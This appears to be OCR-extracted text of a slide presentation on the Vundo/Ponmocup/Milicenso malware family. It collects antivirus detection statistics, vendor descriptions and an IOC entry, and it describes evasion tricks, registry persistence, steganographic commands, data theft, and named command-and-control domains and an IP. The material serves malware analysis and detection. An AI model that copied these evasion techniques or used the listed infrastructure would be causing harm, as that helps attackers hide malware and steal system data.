



- **Vundo 129,613 >= 4 Detections**
	- $\rightarrow$  29,168

**Total: 898,698**

# Let's look at some more samples

VT Detections for "Vundo" **Microsoft 98.6% McAfee 68.2%** VT Detections for "Virtum\*" (Virtumond[eo]) **F-Prot 84.8% Commtouch 77.6% Sophos 76.0% DrWeb 31.9%** VT Detections for "Monder" **Kaspersky 16.8% AhnLab-V3 13.3% Jiangmin 12.8%**



### Another great OSINT research site



### Another great OSINT research site



### Antivirus Descriptions

Malware descriptions from A/V vendors

# Printer Bomb/Troj Milicenso (2012-06-21)

<http://www.symantec.com/connect/blogs/trojanmilicenso-paper-salesman-s-dream-come-true>



# Printer Bomb/Troj Milicenso

### The Trojan Milicenso

- creates and executes a dropper
- dropper creates a DLL file
- dropper executable deletes itself
- main body of the dropped DLL is heavily encrypted
- the decryption key itself is encrypted
- key is unique on each infected computer

# Printer Bomb/Troj Milicenso

- Detects presence of a sandbox or VM
- instead of ceasing all activity, contacts sites, downloads Adware.Eorezo

**"… seems that it is using the adware as a decoy to distract attention from itself**, thereby attempting to avoid malware analysis as **this would categorize it as low risk and be dismissed**."

# Printer Server gone wild (2012-06-08)

<http://www.symantec.com/connect/forums/print-server-gone-wild>

- **What is it doing?**
- Its downloading two types of files:
	- Payload -- Adware.Eorezo and Trojan.Milicenso
	- JPEGs -- used **steganographically** to provide **commands to the payload**

# Printer Server gone wild

<http://www.symantec.com/connect/forums/print-server-gone-wild>

- **Why is it taking so long to create "complete" detection?**
- **Each component of this threat is highly encrypted**. The key for that encryption is different for each computer because it is based on
	- VolumeSerialNumber of the system volume.
	- Creation time of "c:\windows\system32" and "c:\System Volume Information"
- This means that each individual machine will have a series of files that are **unique at the byte level**.

### **Malware Protection Center**

Threat Research and Response

http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx? Name=TrojanDropper%3AWin32%2FVundo.R

Home > Learn more about malware > Research TrojanDropper:Win32/Vundo.R

#### TrojanDropper:Win32/Vundo.R (?)

**Encyclopedia entry** Updated: Jul 15, 2012 | Published: Jun 26, 2012

#### **Aliases**

Ge

Trojan.Ponmocup!ks7rFUjB4o0 (VirusBuster) Win32/Ponmocup.AA trojan (ESET)

AdWare.Win32.EoRezo (Ikarus)

Alert Level (?)

Severe

### **Malware Protection Center**

#### Threat Research and Response

#### **System changes**

The following system changes may indicate the presence of this malware:

• The presence of the following files:

<system folder>\<file name>.exe (for example, d3dim700o.exe) %TEMP%\~unins<random numbers>.bat (for example, ~unins6342.bat) <system folder>\<file name>.dll (for example, wmsdmodo.dll)

• The presence of the following registry modifications:

In subkey: HKLM\Software <random> (for example, OAVALSGS) Sets value: '<random>' (for example, abcmhecs) With data: <50kb binary data>

In subkey: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run Sets value: '<random>' (for example, ttfo) With data: <system folder>\<file name>.exe (for example,d3dim700o.exe)

### **Malware Protection Center**

#### **Downloads arbitrary files**

TrojanDropper:Win32/Vundo.R connects to a remote server to download a DLL (dynamic link library) file into the following location:

*<system folder>\<file name>.dll* (for example, *wmsdmodo.dll*) - detected as [Trojan:Win32/Vundo.gen!AV](http://www.microsoft.com/security/portal/Threat/Encyclopedia/Entry.aspx?Name=Trojan:Win32/Vundo.gen!AV)

We have observed TrojanDropper:Win32/Vundo.R contacting the following servers in the wild:

- *somethingclosely.com*
- *repliedstreets.com*

The DLL, detected as [Trojan:Win32/Vundo.gen!AV](http://www.microsoft.com/security/portal/Threat/Encyclopedia/Entry.aspx?Name=Trojan:Win32/Vundo.gen!AV), is used to decrypt the payload data, which was placed on your computer during the installation of TrojanDropper:Win32/Vundo.R.

It creates the following registry key to store the encrypted data that, when decrypted, is detected as [Trojan:Win32/Vundo.QB:](http://www.microsoft.com/security/portal/Threat/Encyclopedia/Entry.aspx?Name=Trojan:Win32/Vundo.QB)

In subkey: *HKLM\Software\***<random>** (for example, *OAVALSGS*) Sets value: *"<random>"* (for example, *abcmhecs*) With data: *<50kb binary data>*

### Win32/Vundo

#### Alert level: High

This entry was first published on: Feb 27, 2008 This entry was updated on: Oct 07, 2013

This threat is also detected as: Backdoor/Win32.Cidox (AhnLab)

TR/Kazy.117219.78 (Avira)

Trojan.Vundo.GZS (BitDefender)

W32/Downldr2.IZLI (Command)

Trojan.Mayachok.18579 (Dr.Web)

Win32/Citirevo.AE (ESET)

W32/Cidox.ACIO!tr (Fortinet)

Virus. Win32. Vundo (Ikarus)

Trojan.Win32.Cidox.acio (Kaspersky)

Vundo (McAfee)

RDN/Downloader.a!bm (McAfee)

Vundo.gen18 (Norman)

Troj/Mdrop-ETG (Sophos)

Trojan. Vundo (Symantec)

TROJ\_CIDOX.DH (Trend Micro)



### **Malware Protection Center**

#### Technical information

#### **Alert Level: High**

- $\triangleright$  Delivery drive-by D/L & exploits (22)
- **≻** Spreads via Network & USB
- Displays Ads *(least critical / decoy?)*
- Downloads & runs other files
- $\triangleright$  Stops security services & AV
- Modifies browser behavior
- $\triangleright$  Sends lots sys-info to remote server
- Malware components encrypted & stored (partly) in Registry

[http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Win32/Vundo](http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Win32/Vundo#tab=2) [#tab=2](http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Win32/Vundo#tab=2)

### Win32/Vundo



### **Malware Protection Center**



[http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Win32/Vundo](http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Win32/Vundo#tab=2) [#tab=2](http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Win32/Vundo#tab=2)

### Win32/Vundo

#### Microsoft

### **Malware Protection Center**

We have seen the variants sending the following information:

- . Information about Outlook Express accounts such as name, mailing address, email address and phone number
- . Information gathered from the registry subkey HKLM\Software\Microsoft\Internet Account Manager\Accounts
- POP3 and SMTP user names from Outlook Express
- Registered owner of Windows
- Operating system version/build number
- Network adapter information, including:
- MAC address of your computer
- Keyboard layout
- Time when Win32/Vundo was installed on your computer
- A log of Win32/Vundo crashes
- Volume serial number
- Adapter name
- Description
- · Address
- Current IP address
- · IP address list
- Gateway list
- DHCP server
- Primary Wins server
- Secondary Wins server

http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Win32/Vundo  $\text{Itab}=2$ 



# Hakıng **HARD CORE IT SECURITY MAGAZINE ANTI-DEBUGGING** -TECHNIKEN

**WERBUNG ODER SPIONAGE? ANALYSE DER ADWARE** "SANCTIONED MEDIA"

**OLIVIA VON WESTERNHAGEN** 

 $\triangleright$  Typed URLs in browser  $\triangleright$  Recently opened documents

ceEx. Unter anderem werden auch Werte aus den Registrykeys HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\ RecentDocs, HKCU\Software\Microsoft\Internet Explorer\TypedURLs und SOFTWARE\Microsoft\Windows NT\Current Version ausgelesen.

Hakin9

# Haking

**HARD CORE IT SECURITY MAGAZINE** 

#### **TLAERIIAAII**

### **WERBUNG ODER SPIONAGE? ANALYSE DER ADWARE**

Zum Teil werden die gewonnenen Informationen für Anti-Debugging- und Anti-VM-Zwecke genutzt; zum Teil wurden sie jedoch auch in verschlüsselter Form an die hardgecodete IP 88.216.164.117 gesendet, die mittlerweile offline ist. Das Nachladen "personalisierter", optimal auf das übermittelnde System abgestimmter Malware an dieser Stelle mehr als wahrscheinlich. Bekräftigt wird diese Annahme noch durch die Tatsache, dass der Dropper unter Verwendung der Funktionen ResetSR und DisableSR aus srclient.dll alle Systemwiederherstellungspunkte löscht und das Erstellen künftiger Punkte deaktiviert. Auch die Information über den Erfolg oder Misserfolg dieser Aktion wird an den entfernten Server zu übermitteln versucht.



### Stay safe, become clean

How to detect and prevent infections?

# Created Ponmocup IOC (2012-04-06)

http://ioc.forensicartifacts.com/2012/04/ponmocup-2/

#### **ForensicArtifacts.com**

...the definitive database

**IOCS ABOUT SUBMIT** 

**IOCs** 

#### Ponmocup  $-$  #2

Posted by: Keith / Tags: IOC, Malware, Ponmocup, Trojan

**Authored By:** TomU @c APT ure

#### **Description:**

Detects an infected system from the ponmocup malware (with what I think is the most common basic indicator

#### **Reports:**

http://c-apt-ure.blogspot.com/2012/02/not-apt-but-nasty-malware-ponmocup.html

http://c-apt-ure.blogspot.com/2012/03/ponmocup-lots-changed-but-not-all.html

http://www9.dyndns-server.com:8080/pub/botnet-links.html

